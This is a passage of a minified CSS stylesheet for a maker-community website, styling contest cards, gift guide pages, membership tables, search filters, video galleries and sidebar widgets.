.wpvc_show_contestants .wpvc_showcontestant_container .MuiGrid-container .wpvc_show_style_column .wpvc_contestant_social,.page-top-10 .wpvc_show_contestants .wpvc_showcontestant_container .MuiGrid-container .wpvc_show_style_column .wpvc_voting_btns,.page-top-10 .wpvc_show_contestants .wpvc_showcontestant_container .MuiGrid-container .wpvc_show_style_column .wpvc_video_audio_div,.page-top-10 .wpvc_show_contestants .wpvc_showcontestant_container .MuiGrid-container .wpvc_show_style_column #player{display:none}.page-top-10 .wpvc_show_contestants .wpvc_showcontestant_container .wpvc_card_conthead_column .wpvc_grid_header a.MuiLink-underlineHover:after{content:"See More";position:absolute;bottom:calc(50% - 25px);right:15px;background:#fff;border:solid 1px #005e9a;padding:10px;color:#005e9a}@media screen and (max-width: 600px){.page-top-10 .wpvc_show_contestants .wpvc_showcontestant_container .wpvc_card_conthead_column .wpvc_grid_header a.MuiLink-underlineHover:after{display:none}}.page-top-10 .wpvc_show_contestants .wpvc_card_sub_header,.page-top-10 .wpvc_show_contestants .wpvc_custom_fields_view{display:none}.page-top-10 .wpvc_show_contestants .wpvc_video_contest_player{height:200px !important}.page-top-10 .wpvc_show_contestants .wpvc_video_contest_player .fluid-width-video-wrapper{margin:0px}.page-top-10 .wpvc_show_contestants .MuiSvgIcon-root{color:#ea002a !important}.page-top-10 .wpvc_show_contestants .MuiCard-root.wpvc_card_row{height:100%;display:flex;flex-direction:column}.page-top-10 .wpvc_show_contestants .MuiCard-root.wpvc_card_row .wpvc_card_content_row{height:100%;display:flex;flex-direction:column}.page-top-10 .wpvc_show_contestants .MuiCard-root.wpvc_card_row .wpvc_card_content_row .wpvc_contestant_description{margin-top:auto}.page-top-10 .wpvc_show_contestants .MuiCard-root.wpvc_card_row .wpvc_card_actions_row:last-of-type{margin-top:auto}.page-top-10 .wpvc_show_contestants .MuiCard-root.wpvc_card_row .wpvc_card_conthead_row a,.page-top-10 .wpvc_show_contestants .MuiCard-root.wpvc_card_row .wpvc_contestant_description a,.page-top-10 .wpvc_show_contestants .MuiCard-root.wpvc_card_row .wpvc_social_icon a svg{color:#005e9a !important}.single-gift-guides .breadcrumbs a{padding:0px;color:#333}.single-gift-guides .breadcrumbs a::after{content:">";padding:0 10px}.single-gift-guides .breadcrumbs a:last-of-type::after{display:none}.single-gift-guides main article{display:flex;gap:30px;flex-direction:column;margin-top:30px}@media screen and (min-width: 781px){.single-gift-guides main article{flex-direction:row}.single-gift-guides main article>div{flex:50%;max-width:50%}}.single-gift-guides main article .gg-gallery{position:relative}@media screen and (max-width: 781px){.single-gift-guides main article .gg-gallery{order:2}}.single-gift-guides main article .gg-gallery .gg-gallery-off{display:none}.single-gift-guides main article .gg-gallery .gg-gallery-viewer{aspect-ratio:1;overflow:hidden}.single-gift-guides main article .gg-gallery .gg-gallery-viewer img{width:100%}.single-gift-guides main article .gg-gallery .video-preview iframe{max-width:100%}.single-gift-guides main article .gg-gallery .gg-gallery-buttons{margin-top:15px;border-top:solid 1px #ccc;padding-top:15px;display:flex;gap:10px;flex-wrap:wrap}.single-gift-guides main article .gg-gallery .gg-gallery-buttons .gg-gallery-btn{max-width:100px;max-height:100px;aspect-ratio:1;overflow:hidden}.single-gift-guides main article .gg-gallery #gg-gallery-overlay{border:1px dotted #666;width:250px;height:250px;display:inline-block;background-repeat:no-repeat;background-size:250%;background-color:#f1f1f1;position:absolute;z-index:99;left:100%;top:0px;display:none}.single-gift-guides main article .gg-taxonomy-section{margin-top:15px;border-top:solid 1px #ccc;padding-top:5px}.single-gift-guides main article .gg-taxonomy-section h3{font-size:18px;color:#005e9a}.single-gift-guides main article .gg-taxonomy-section .gg-taxonomy-list{margin:0px;list-style:none;display:flex;flex-wrap:wrap;gap:15px}.single-gift-guides main article .gg-taxonomy-section .gg-taxonomy-list a{color:#333}.single-gift-guides main article .gg-info{position:sticky;top:150px;height:fit-content}.single-gift-guides main article .gg-info h1{margin-top:0px}.single-gift-guides main article .gg-info .gg-description{padding-bottom:15px;border-bottom:solid 1px #ccc;margin-bottom:15px}.single-gift-guides main article .gg-info .gg-cost{font-size:20px}.single-gift-guides main article .gg-info .universal-btn{width:100%;margin-top:15px}.page-template-page-join section.wrapper{width:100% !important}.page-template-page-join article{margin-bottom:0% !important}.page-template-page-join p{font-size:18px !important}.page-template-page-join .entry-header{display:flex;align-items:center;justify-content:center;text-align:center}.page-template-page-join .entry-header .header-text{margin:15px;position:relative;max-width:1170px;width:80vw;left:0px;padding:15px;border-radius:5px}.page-template-page-join .entry-header .header-text p{color:#333}.page-template-page-join .entry-header .header-text .mepr-login-form-wrap{display:none}@media screen and (max-width: 768px){.page-template-page-join .entry-header .header-text{width:100vw}.page-template-page-join .entry-header .header-text h1{font-size:1.8em}}.page-template-page-join .entry-header h1,.page-template-page-join .entry-header h4{margin-top:10px;margin-bottom:15px;font-weight:700;color:#333;text-align:center}.page-template-page-join .entry-header h1{font-family:"Roboto Bold";font-weight:300}@media screen and (max-width: 768px){.page-template-page-join .entry-content{padding:15px}}.page-template-page-join .disclaimer{font-size:14px;margin-right:15px;display:flex;flex-wrap:wrap;justify-content:space-around}.page-template-page-join .membership-tables{display:flex;flex-wrap:wrap;justify-content:center;gap:25px;margin-top:80px}.page-template-page-join .membership-tables a{width:calc(33.333333% - 35px);background:#fff;margin-bottom:35px;padding:15px;padding-bottom:0px;border:solid #333 7px;border-bottom-left-radius:35px;border-bottom-right-radius:35px;transition:scale .5s;display:flex;flex-direction:column;position:relative;text-align:center}.page-template-page-join .membership-tables a.featured{top:-50px}.page-template-page-join .membership-tables a.current{pointer-events:none;background:#d1d1d1}.page-template-page-join .membership-tables a.current:hover{scale:1}.page-template-page-join .membership-tables a:hover{scale:1.05}.page-template-page-join .membership-tables a .membership-table{display:flex;flex-direction:column;flex:1;min-width:100%}.page-template-page-join .membership-tables a .membership-table img{margin:15px auto}.page-template-page-join .membership-tables a .membership-benefits-header{text-align:center;text-transform:uppercase;font-size:40px;font-family:"Roboto Bold";color:#333}.page-template-page-join .membership-tables a .membership-benefits{margin-bottom:15px;list-style:disc}.page-template-page-join .membership-tables a .membership-benefits li{text-align:left;color:#333;font-weight:300}.page-template-page-join .membership-tables a .membership-btn{font-size:24px;font-family:"Roboto Bold";border-width:7px;height:75px;margin-bottom:-7px !important;margin-top:auto;margin-left:-22px;margin-right:-22px;border-radius:35px;position:relative;z-index:99;flex-direction:row}.page-template-page-join .membership-tables a .membership-shadow{width:100%;position:absolute;z-index:0;margin-left:-15px;top:78%;height:300px;background:radial-gradient(circle, rgba(0, 0, 0, 0.4) 0%, rgba(0, 0, 0, 0.1) 60%, rgba(0, 212, 255, 0) 70%);transform:scaleY(0.2)}@media screen and (max-width: 1230px){.page-template-page-join .membership-tables a .membership-benefits-header{font-size:32px}}@media screen and (max-width: 1050px){.page-template-page-join .membership-tables a{width:100%;margin-bottom:15px;box-shadow:0px 20px 17px -12px #999}.page-template-page-join .membership-tables a.featured{top:0px}.page-template-page-join .membership-tables a.current{display:none}.page-template-page-join .membership-tables a .membership-shadow{display:none}}.page-template-page-join .membership-btn.upgrade{width:95%;font-size:32px;position:relative;margin:30px 0;height:90px}.page-template-page-join .membership-btn.upgrade::after{content:"$24.99";font-size:42px;background:#005e9a;border-radius:100px;color:#fff;position:absolute;right:-40px;top:-45px;height:150px;display:flex;align-items:center;padding:10px}@media screen and (max-width: 540px){.page-template-page-join .membership-btn.upgrade::after{font-size:24px;height:90px;top:-35px;right:-20px}}.page-template-page-join .reader-services-wrapper{display:flex;margin-bottom:20px}.page-template-page-join .reader-services-wrapper .reader-services-box{width:calc(33.3333333333% - 6.6666666667px);margin:0px 10px;background:#fff;border:solid 1px #ccc;border-radius:10px;padding:10px;text-align:center;display:flex;flex-direction:column;align-items:center}.page-template-page-join .reader-services-wrapper .reader-services-box h4{font-size:20px}.page-template-page-join .reader-services-wrapper .reader-services-box img{max-width:160px}.page-template-page-join .reader-services-wrapper .reader-services-box .reader-services-details{font-size:16px;padding-top:10px;margin-top:auto;color:#333}.page-template-page-join .reader-services-wrapper .reader-services-box:first-of-type img{max-width:235px;width:100%}@media screen and (max-width: 660px){.page-template-page-join .reader-services-wrapper{flex-direction:column}.page-template-page-join .reader-services-wrapper .reader-services-box{width:100%;margin:10px 0px}}.page-template-page-join .button-row{display:inline-flex;justify-content:space-between;width:100%}.page-template-page-join .button-row .membership-btn{width:50%;margin:0 15px;text-align:center}.page-template-page-join .button-row .membership-btn:hover{color:#fff}@media screen and (max-width: 768px){.page-template-page-join .button-row{flex-direction:column}.page-template-page-join .button-row .membership-btn{width:95%;margin:0px;margin-top:10px;height:70px}}.page-template-page-join .join-box{padding:20px 20px 10px;border-radius:10px;margin-bottom:15px}.page-template-page-join .join-box a{color:#005e9a;font-weight:bold}.page-template-page-join .join-box h5{font-size:22px}.registration .entry-title{margin-top:25px}.page-template-page-search #primary{padding:30px}@media screen and (max-width: 767px){.page-template-page-search #primary{padding:30px 15px}}.page-template-page-search .results-info{display:flex;justify-content:space-between;margin-bottom:10px}.page-template-page-search .result-items{display:flex;flex-wrap:wrap;width:100%}.page-template-page-search .result-items .result-item{display:flex;flex-direction:column;width:calc(25% - 11.25px);margin:0px 15px 15px 0}.page-template-page-search .result-items .result-item:nth-of-type(4n){margin-right:0px}.page-template-page-search .result-items .result-item .featured-image{aspect-ratio:1;overflow:hidden;border:solid 2px #e6e6e6}.page-template-page-search .result-items .result-item .featured-image img{width:100%;height:100%;object-fit:cover}.page-template-page-search .result-items .result-item .video-preview .fluid-width-video-wrapper{margin:0px;aspect-ratio:1.75/1}.page-template-page-search .result-items .result-item .video-preview .fluid-width-video-wrapper iframe{border:none;background:#000}.page-template-page-search .result-items .result-item .video-preview>iframe{width:100%;aspect-ratio:1.75/1}@media screen and (max-width: 1024px){.page-template-page-search .result-items .result-item{width:calc(33.3333333333% - 10px)}.page-template-page-search .result-items .result-item:nth-of-type(4n){margin-right:15px}.page-template-page-search .result-items .result-item:nth-of-type(3n){margin-right:0px}}@media screen and (max-width: 767px){.page-template-page-search .result-items .result-item{width:calc(50% - 7.5px)}.page-template-page-search .result-items .result-item:nth-of-type(3n){margin-right:15px}.page-template-page-search .result-items .result-item:nth-of-type(2n){margin-right:0px}}@media screen and (max-width: 500px){.page-template-page-search .result-items .result-item{width:100%;margin-right:0px !important}}.page-template-page-search .result-items .result-item h2{margin:10px 0px 5px;font-size:16px;font-weight:500}.page-template-page-search .result-items .result-item h2 a{color:#333;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:2;overflow:hidden}.page-template-page-search .result-items .result-item .universal-btn{width:100%;border-radius:5px;height:40px}.page-template-page-search .result-items .result-item .results-meta{margin-top:auto}.page-template-page-search .result-items .result-item .results-meta .author{font-weight:bold}.page-template-page-search .result-items .result-item .results-meta .short_desc{display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:2;overflow:hidden}.page-template-page-search .pagination{display:none;justify-content:center}.page-template-page-search .pagination:last-of-type{display:flex !important}.page-template-page-search .pagination .nav-previous a,.page-template-page-search .pagination .nav-next a{border:solid 1px #005e9a;background:#005e9a;color:#fff;line-height:0;visibility:hidden}.page-template-page-search .pagination .nav-previous a::after,.page-template-page-search .pagination .nav-next a::after{visibility:visible;content:"More Results";font-family:inherit;text-indent:0px;height:40px;width:150px;background:#005e9a;display:flex;justify-content:center;align-items:center;padding:10px;border-radius:5px}.page-template-page-search .pagination .nav-next a::after{content:"Previous Results"}.page-template-page-search .pagination:first-of-type{display:none}.page-template-page-search form.searchandfilter ul{margin:0px}.page-template-page-search .sf-field-search label,.page-template-page-search .sf-field-search input{width:100%;border-color:#005e9a}.page-template-page-search .sf-field-taxonomy-audiences{display:none}.page-template-page-search .sf-field-taxonomy-audiences ul{display:flex;flex-wrap:wrap;gap:15px}@media screen and (min-width: 781px){.page-template-page-search .sf-field-taxonomy-audiences ul{max-width:calc(100% - 150px)}}.page-template-page-search .sf-field-taxonomy-audiences ul input[type=checkbox]{display:none}.page-template-page-search .sf-field-taxonomy-audiences ul label{padding:10px 15px;background:#fff;border:solid 1px #005e9a;color:#005e9a}.page-template-page-search .sf-field-taxonomy-audiences ul label:hover{background:#005e9a;color:#fff}.page-template-page-search .sf-field-taxonomy-audiences ul input:checked+label{background:#005e9a;color:#fff}.page-template-page-search .sf-field-taxonomy-gift_guide_categories{max-height:225px;overflow:hidden}.page-template-page-search .sf-field-taxonomy-gift_guide_categories ul{display:flex;flex-wrap:wrap;gap:15px}.page-template-page-search .sf-field-taxonomy-gift_guide_categories ul input[type=checkbox]{display:none}.page-template-page-search .sf-field-taxonomy-gift_guide_categories ul li{width:145px;text-align:center;display:flex;justify-content:center}.page-template-page-search .sf-field-taxonomy-gift_guide_categories ul label{font-weight:bold;display:flex;flex-direction:column;width:90px}.page-template-page-search .sf-field-taxonomy-gift_guide_categories ul label:before{border:8px solid rgba(0,0,0,0);border-radius:1000px;padding:0px;height:140px;width:140px;margin-left:-30px}.page-template-page-search .sf-field-taxonomy-gift_guide_categories ul label:hover:before{opacity:.8;background:#005e9a}.page-template-page-search .sf-field-taxonomy-gift_guide_categories ul input:checked+label:before{background:#005e9a}.page-template-page-search .sf-field-taxonomy-gift_guide_categories ul input[value*=arts-crafts]+label:before{content:url("/wp-content/themes/make-experiences/images/gift-guides/arts-crafts.png")}.page-template-page-search .sf-field-taxonomy-gift_guide_categories ul input[value*=books-magazines]+label:before{content:url("/wp-content/themes/make-experiences/images/gift-guides/books-magazines.png")}.page-template-page-search .sf-field-taxonomy-gift_guide_categories ul input[value*=community-picks]+label:before{content:url("/wp-content/themes/make-experiences/images/gift-guides/community-picks.png")}.page-template-page-search .sf-field-taxonomy-gift_guide_categories ul input[value*=digital-fabrication]+label:before{content:url("/wp-content/themes/make-experiences/images/gift-guides/digital-fabrication.png")}.page-template-page-search .sf-field-taxonomy-gift_guide_categories ul input[value*=gadgets-gizmos]+label:before{content:url("/wp-content/themes/make-experiences/images/gift-guides/gadgets-gizmos.png")}.page-template-page-search .sf-field-taxonomy-gift_guide_categories ul input[value*=garden-travel]+label:before{content:url("/wp-content/themes/make-experiences/images/gift-guides/garden-travel.png")}.page-template-page-search .sf-field-taxonomy-gift_guide_categories ul input[value*=home-hearth]+label:before{content:url("/wp-content/themes/make-experiences/images/gift-guides/home-hearth.png")}.page-template-page-search .sf-field-taxonomy-gift_guide_categories ul input[value*=maker-shed]+label:before{content:url("/wp-content/themes/make-experiences/images/gift-guides/maker-shed.png")}.page-template-page-search .sf-field-taxonomy-gift_guide_categories ul input[value*=maker-wear]+label:before{content:url("/wp-content/themes/make-experiences/images/gift-guides/maker-wear.png")}.page-template-page-search .sf-field-taxonomy-gift_guide_categories ul input[value*=marvelous-miscellaneous]+label{width:130px}.page-template-page-search .sf-field-taxonomy-gift_guide_categories ul input[value*=marvelous-miscellaneous]+label:before{content:url("/wp-content/themes/make-experiences/images/gift-guides/marvelous-miscellaneous.png");margin-left:-10px}.page-template-page-search .sf-field-taxonomy-gift_guide_categories ul input[value*=staff-picks]+label:before{content:url("/wp-content/themes/make-experiences/images/gift-guides/staff-picks.png")}.page-template-page-search .sf-field-taxonomy-gift_guide_categories ul input[value*=technology-electronics]+label{width:115px}.page-template-page-search .sf-field-taxonomy-gift_guide_categories ul input[value*=technology-electronics]+label:before{content:url("/wp-content/themes/make-experiences/images/gift-guides/technology-electronics.png");margin-left:-15px}.page-template-page-search .sf-field-taxonomy-gift_guide_categories ul input[value*=tools-shop]+label:before{content:url("/wp-content/themes/make-experiences/images/gift-guides/tools-shop.png")}.page-template-page-search .sf-field-taxonomy-gift_guide_categories ul input[value*=toys-games]+label:before{content:url("/wp-content/themes/make-experiences/images/gift-guides/toys-games.png")}.filter-reset{text-align:right;margin-bottom:-20px}.filter-reset .universal-btn{border-radius:5px !important}.top-10-btn{position:relative;bottom:63px;right:10px;color:#fff;background:#005e9a;border:solid 1px #005e9a;padding:7px 10px;border-radius:5px;float:right}.top-10-btn:hover{color:#005e9a;background:#fff}.wpvc_back_loader{display:none !important;opacity:0 !important}.widget_search_filter_register_widget{padding:15px;background:none;border:none}.widget_search_filter_register_widget h2{margin-bottom:5px}.widget_search_filter_register_widget .sf-label-checkbox{position:relative;bottom:-4px !important}.widget_search_filter_register_widget .children .sf-label-checkbox{font-weight:300}.widget_search_filter_register_widget form.searchandfilter>ul{display:flex;flex-flow:row wrap;background:#f1f1f1;margin-left:0px}.widget_search_filter_register_widget form.searchandfilter>ul li{padding:10px}.widget_search_filter_register_widget form.searchandfilter>ul li:first-of-type{padding:10px 0px}.widget_search_filter_register_widget form.searchandfilter>ul li:last-of-type{padding-right:75px}.widget_search_filter_register_widget form.searchandfilter>ul .sf-field-search{width:100%;background:#fafbfd}.widget_search_filter_register_widget form.searchandfilter>ul .sf-field-search label{width:100%}.widget_search_filter_register_widget form.searchandfilter>ul .sf-field-search label input{width:100%}.widget_search_filter_register_widget form.searchandfilter>ul [data-sf-field-input-type=multiselect]{padding-top:0px;margin:10px 10px 0px;flex:1 0 auto;max-width:95%}.widget_search_filter_register_widget form.searchandfilter>ul [data-sf-field-input-type=multiselect] h4{color:#005e9a;font-size:28px}@media screen and (min-width: 400px){.widget_search_filter_register_widget form.searchandfilter>ul [data-sf-field-input-type=multiselect]{min-width:300px;max-width:98.1%}}.widget_search_filter_register_widget form.searchandfilter>ul [data-sf-field-input-type=multiselect] label{display:flex}.widget_search_filter_register_widget form.searchandfilter>ul [data-sf-field-input-type=multiselect] label .select2-container{flex-grow:1}.widget_search_filter_register_widget form.searchandfilter>ul [data-sf-field-input-type=multiselect] .select2-search--inline::after{content:"";position:absolute;right:10px;top:30%;font-family:"Font Awesome 6 Pro";font-weight:900;color:#666}.widget_search_filter_register_widget form.searchandfilter>ul [data-sf-field-input-type=multiselect] .select2-search--inline input::placeholder{color:#000}.widget_search_filter_register_widget form.searchandfilter>ul [data-sf-field-input-type=multiselect] .select2-search--inline .select2-search__field{width:100% !important;font-size:1.1em}.widget_search_filter_register_widget form.searchandfilter>ul [data-sf-field-input-type=multiselect] .select2-selection[aria-expanded=true] .select2-search--inline::after{content:""}.page-gift-guide .searchandfilter{position:relative;margin-bottom:0px}.page-gift-guide .sf-field-submit{position:absolute;padding:0px;right:325px}.page-gift-guide .sf-field-submit input{border-radius:5px !important;text-transform:uppercase;font-weight:600;background:#ea002a;border:solid 1px #ea002a;color:#fff;height:50px}.page-gift-guide .sf-field-submit input:hover{background:#fff;color:#ea002a}.page-gift-guide .filter-reset{height:60px;position:absolute;right:172px}.page-gift-guide .sf-field-sort_order{position:absolute;right:0px;height:50px;width:160px;display:flex;margin:0px;justify-content:center;align-items:center;border-radius:5px;background:#005e9a;border:solid 1px #005e9a}.page-gift-guide .sf-field-sort_order h4{color:#fff;padding:0px;text-transform:uppercase}.page-gift-guide .sf-field-sort_order:hover{background:#fff}.page-gift-guide .sf-field-sort_order:hover h4{color:#005e9a}.page-gift-guide .sf-field-sort_order input,.page-gift-guide .sf-field-sort_order label{display:none}@media screen and (min-width: 781px){.page-gift-guide .sf-field-search{position:absolute;bottom:-60px;width:calc(100% - 510px)}.page-gift-guide .sf-field-search .sf-input-text{height:50px}}@media screen and (max-width: 570px){.page-gift-guide .sf-field-sort_order{position:relative;right:0px;margin-bottom:10px;width:calc(100vw - 50px)}.page-gift-guide .sf-field-submit{left:0px;width:47.5%}.page-gift-guide .sf-field-submit input{width:100%}.page-gift-guide .filter-reset{right:0px}.page-gift-guide .filter-reset a{width:42vw}.page-gift-guide .results-info{margin-top:70px}}.page-gift-guide .search-filter-results{margin-top:60px}.page-gift-guide .sf-field-posts_per_page{display:none;justify-content:center}.page-gift-guide .sf-field-posts_per_page:before{content:"Show All";border-radius:5px;background:#005e9a;color:#fff;border:solid 1px #005e9a;padding:10px 20px;cursor:pointer}.page-gift-guide .sf-field-posts_per_page:hover:before{color:#005e9a;background:#fff}.page-gift-guide .sf-field-posts_per_page ul{display:none}.page-template-page-videogallery .vimeography-header{background:#2c4754;margin:0px auto 40px;text-align:center;padding:30px 0}.page-template-page-videogallery .vimeography-header h1{color:#fff;font-size:38px;line-height:44px;margin-bottom:5px}.page-template-page-videogallery .vimeography-header p{font-family:"Roboto Light";font-size:16px;line-height:19px;padding:5px 0px;color:#fff}.page-template-page-videogallery .vimeography-header .select{position:relative;display:inline-block;margin-bottom:15px;width:25%}@media screen and (max-width: 768px){.page-template-page-videogallery .vimeography-header .select{width:100%}}.page-template-page-videogallery .vimeography-header .select select{display:none}.page-template-page-videogallery .select-selected{border:1px solid #fff;color:#fff}.page-template-page-videogallery .select-selected:hover{border-color:#4ac0fb}.page-template-page-videogallery .select-selected.select-arrow-active{border-color:#4ac0fb;border-bottom:1px solid #fff}.page-template-page-videogallery .select-selected:after{position:absolute;content:"";top:12px;right:10px;width:12px;height:12px;right:23px;border:solid #fff;border-width:0 1px 1px 0;display:inline-block;transform:rotate(45deg);-webkit-transform:rotate(45deg)}.page-template-page-videogallery .select-selected.select-arrow-active:after{top:19px;transform:rotate(225deg);-webkit-transform:rotate(225deg)}.page-template-page-videogallery .select-items div,.page-template-page-videogallery .select-selected{padding:8px 16px;cursor:pointer;user-select:none}.page-template-page-videogallery .select-items{color:#2c4754;position:absolute;background-color:#fff;border:solid 1px #4ac0fb;border-top:none;top:100%;left:0;right:0;z-index:99}.page-template-page-videogallery .select-hide{display:none}.page-template-page-videogallery .select-items div:hover,.page-template-page-videogallery .same-as-selected{background-color:rgba(0,0,0,.1)}.vimeography-gallery h2.vimeography-title{font-size:16px}.vimeography-gallery .vimeography-player>div .fluid-width-video-wrapper{position:absolute;top:0}.vimeography-description{max-width:90% !important}.page-template-page-digital-library .site-content .container{width:100%;padding:0px}.page-template-page-digital-library .bluetoad{background:url(https://make.co/wp-content/universal-assets/v2/images/makey-spinner.gif) center no-repeat}.page-template-page-digital-library .bluetoad iframe{width:100vw;height:calc(100vh - 120px);border:none;margin-bottom:-10px}@media screen and (max-width: 800px){.page-template-page-digital-library .bluetoad iframe{width:100vw}}.page-template-page-digital-library #content,.page-template-page-digital-library article{margin-bottom:0px !important}.page-template-page-media-center #media-center-page #tabs{display:flex;gap:20px;padding:10px}@media screen and (max-width: 600px){.page-template-page-media-center #media-center-page #tabs{flex-direction:column}}.page-template-page-media-center #media-center-page #tabs ul.nav{min-width:250px;background:#f1f1f1;padding:0px;display:flex;flex-direction:column;gap:10px}.page-template-page-media-center #media-center-page #tabs ul.nav::before{display:none}.page-template-page-media-center #media-center-page #tabs ul.nav li{border:solid 1px #fafbfd;border-radius:0px;background:#e6e6e6;white-space:pre-wrap;width:100%;display:flex;font-weight:bold}.page-template-page-media-center #media-center-page #tabs ul.nav li:hover{background:#eee}.page-template-page-media-center #media-center-page #tabs ul.nav li.ui-state-active{border:solid 1px #fafbfd;background:#ccc}.page-template-page-media-center #media-center-page #tabs ul.nav li a{color:#333}.page-template-page-media-center p{color:#333}.page-template-page-media-center h2,.page-template-page-media-center h4{margin-top:0px}.page-template-page-media-center h4{font-size:1.5em;text-align:left;margin-bottom:10px}.page-template-page-crew .page-crew{margin-top:30px}.page-template-page-crew .crew-members-cont{display:flex;flex-wrap:wrap;margin:0 -15px}.page-template-page-crew .crew-members-cont .crew-member{flex:0 1 33.33%;margin-top:30px;padding-left:15px;padding-right:15px}.page-template-page-crew .crew-members-cont .crew-member img{width:100%;box-shadow:1px 2px 8px #dfdfdf;transition:all .2s ease-in-out}.page-template-page-crew .crew-members-cont .crew-member img:hover{opacity:.5;transition:all .2s ease-in-out}.page-template-page-crew .crew-members-cont .crew-member h3{font-size:1.875em;color:#f40b0b;padding-left:10px;margin-top:10px;margin-bottom:0px}.page-template-page-crew .crew-members-cont .crew-member p{padding-left:10px;margin:0px;font-size:16px;font-weight:300}.page-template-page-crew .crew-members-cont .crew-member a:hover{text-decoration:none}@media screen and (max-width: 767px){.page-template-page-crew .crew-members-cont .crew-member{flex:0 1 50%}.page-template-page-crew .crew-members-cont .crew-member h3{font-size:calc(8px + 3vw)}}.page-template-page-crew .ui-dialog.ui-widget{width:60% !important;position:fixed !important}@media screen and (max-width: 500px){.page-template-page-crew .ui-dialog.ui-widget{width:90% !important;position:relative !important}}.page-template-page-crew .ui-dialog.ui-widget .ui-dialog-titlebar{display:none}.crew-modal{display:flex;padding:10px 20px}.crew-modal img{align-self:start;flex:0 1 30%;box-shadow:1px 3px 10px #dfdfdf;margin-bottom:15px;margin-right:20px}.crew-modal .crew-info{flex:0 1 70%;text-align:left}.crew-modal h3{color:#f40b0b;margin-top:0}.crew-modal p,.crew-modal .crew-about{color:#4a4a4a}@media screen and (max-width: 781px){.crew-modal{flex-direction:column}.crew-modal img{margin-right:0px}}.ld-tabs{padding:0px 30px}.single .thumbnail{margin-bottom:10px}.single article .paywall-wrapper{position:fixed;left:0px;bottom:0px;width:100%;z-index:999;border:0px;border-radius:0px;box-shadow:0px -9px 25px 0px rgba(0,0,0,.75)}.comment-list ul.children li{padding-left:15px}.comment-counter{display:none}h2.wp-block-heading{border-bottom:solid 1px #efefef;padding-bottom:10px !important;margin-bottom:15px !important}.widget_fancy_rss:not(.make-ad) .custom-rss li .pop-left{float:left;width:22%}.widget_fancy_rss:not(.make-ad) .custom-rss li .pop-right{float:right;width:71%}.widget_fancy_rss:not(.make-ad) .custom-rss li img{padding:5px;border:1px solid #efefef;width:100%;height:auto;aspect-ratio:1;object-fit:cover}.widget_fancy_rss:not(.make-ad) .custom-rss li .title{font-size:16px;font-weight:700;line-height:1.2em}.widget_fancy_rss:not(.make-ad) .custom-rss li .details{margin-top:8px;font-size:0px;color:#999}.widget_fancy_rss:not(.make-ad) .custom-rss li cite{font-weight:500;font-size:15px;line-height:12px}.widget_fancy_rss.make-ad{position:relative}.widget_fancy_rss.make-ad .sidebar-title{border-bottom:0px}.widget_fancy_rss.make-ad a{cursor:pointer}.widget_fancy_rss.make-ad .custom-rss img{width:100%}.widget_fancy_rss.make-ad .custom-rss .rssTitle{text-align:center;color:#999;margin-top:5px}.widget_fancy_rss.make-ad:hover:after{content:"Buy Now!";font-size:18px;position:absolute;background:#fff;padding:10px;border-radius:3px;color:#005e9a;border:solid 1px #005e9a;top:50%;text-align:center;left:0;right:0;margin-left:auto;margin-right:auto;width:140px;pointer-events:none}.bp-block-groups .item-header-avatar{width:60px !important}.bp-block-groups .item-header-avatar img.avatar{max-width:50px}.bp-block-groups .group-description{display:flex;align-items:center}.widget_upcoming_mfaires_widget{padding-top:30px}.widget_upcoming_mfaires_widget .mf-logo{padding:0 15px}.widget_upcoming_mfaires_widget h2{text-align:center}.widget_upcoming_mfaires_widget .widget-title{text-transform:uppercase;display:flex;flex-direction:column;height:auto;padding-top:10px;margin-bottom:15px;font-size:1.65vw}@media screen and (min-width: 1660px){.widget_upcoming_mfaires_widget .widget-title{font-size:23px}}@media screen and (max-width: 982px){.widget_upcoming_mfaires_widget .widget-title{font-size:23px}}.widget_upcoming_mfaires_widget .upcoming-makerfaires-feed{margin-top:-10px}.widget_upcoming_mfaires_widget .upcoming-makerfaires-feed ul{margin:0px;margin-top:20px}.widget_upcoming_mfaires_widget .upcoming-makerfaires-feed ul li{list-style:none;padding:10px 0px;text-align:left;border-top:solid 1px #f1f1f1;border-bottom:0px}@media screen and (max-width: 982px){.widget_upcoming_mfaires_widget .upcoming-makerfaires-feed ul li{text-align:center}}.widget_upcoming_mfaires_widget .upcoming-makerfaires-feed ul li a{font-size:14px;color:#999 !important;display:flex;flex-wrap:wrap}.widget_upcoming_mfaires_widget .upcoming-makerfaires-feed ul li a h4{font-size:16px;font-weight:600;color:#333 !important;width:100%;margin:0px;margin-bottom:10px}.widget_upcoming_mfaires_widget .upcoming-makerfaires-feed ul li a .faire-feed-date{margin-right:10px}.widget_upcoming_mfaires_widget .upcoming-makerfaires-feed ul li:first-of-type{border-top:none}.widget_block.widget_categories li.cat-item{padding-top:4px;padding-bottom:4px;font-size:16px;border-bottom:0px}.widget_block.widget_categories li.cat-item .see-children{color:#147ec2;margin-right:5px;transition:transform .4s}.widget_block.widget_categories li.cat-item .children{max-height:0px;transition:max-height .4s;overflow:hidden}.widget_block.widget_categories li.cat-item .children li{padding-top:4px;padding-bottom:4px}.widget_block.widget_categories li.cat-item .children li a{font-size:15px}.widget_block.widget_categories li.cat-item.show-children .see-children{transform:rotate(45deg)}.widget_block.widget_categories li.cat-item.show-children .children{max-height:500px}.wp-block-jetpack-podcast-player .jetpack-podcast-player__current-track-info,.wp-block-jetpack-podcast-player .jetpack-podcast-player__track-description{padding:0px !important}.wp-block-jetpack-podcast-player .jetpack-podcast-player__podcast-title{display:none}.wp-block-jetpack-podcast-player .jetpack-podcast-player__tracks{margin-top:5px !important}.wp-block-jetpack-podcast-player .jetpack-podcast-player__tracks .jetpack-podcast-player__track.is-active{font-family:"Roboto Bold";font-weight:500}.wp-block-jetpack-podcast-player .jetpack-podcast-player__tracks .jetpack-podcast-player__track.is-active a{color:inherit !important}.wp-block-jetpack-podcast-player .jetpack-podcast-player__tracks .jetpack-podcast-player__track-link{padding-left:0px !important;padding-top:3px}.mejs-controls{display:inline-flex;padding:0px !important}.mejs-controls button{border:0px;padding:0px;width:20px;font-size:0px}@media screen and (min-width: 765px){.directory section.wrapper{padding-top:45px}}.buddypress .bp-feedback{align-items:center !important}.breadcrumbs,div.pagination,.shortcode-events-left,.buddypress .main-navs.bp-navs ul li,.buddypress-wrap .bp-subnavs ul.subnav li a,.activity-list .activity-item .activity-inner p,.activity-meta.action .button span,.activity-meta.action .button span,.activity-list .activity-item .activity-header .activity-time-since,.activity-list .activity-header p,.activity-list .activity-header p a,.activity-permalink .activity-list .activity-item .activity-header .time-since,.activity-list .activity-item 